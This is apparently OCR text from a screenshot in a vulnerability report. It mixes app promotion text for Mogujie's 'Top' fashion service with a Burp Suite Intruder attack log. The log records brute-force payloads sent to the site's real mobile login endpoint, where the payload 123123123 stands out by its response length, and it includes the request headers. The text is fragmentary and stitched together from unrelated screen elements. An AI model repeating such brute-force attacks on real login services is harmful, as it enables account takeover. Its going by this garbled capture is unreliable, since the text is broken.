 http://top.mogujie.com/
Liunx解析漏洞
导入书签
躁起来!
TOP
时尚买手的聚集地
1300
时尚买
确认
化身专业导购
扫描二维码下载Top
intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
15 o 200 1830
16 p 200 1830
17 q 200 1830
18 r 200 1830
19 s 200 1830
20 t 200 1830
21 u 200 1830
22 v 200 1830
23 w 200 1830
24 x 200 1830
25 y 200 1830
26 z 200 1830
27 123123123 200 1988
28 123123124 200 1830
request response
raw params headers hex
POST /top/login/mobile HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://top.mogujie.com/
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
+ < >
finished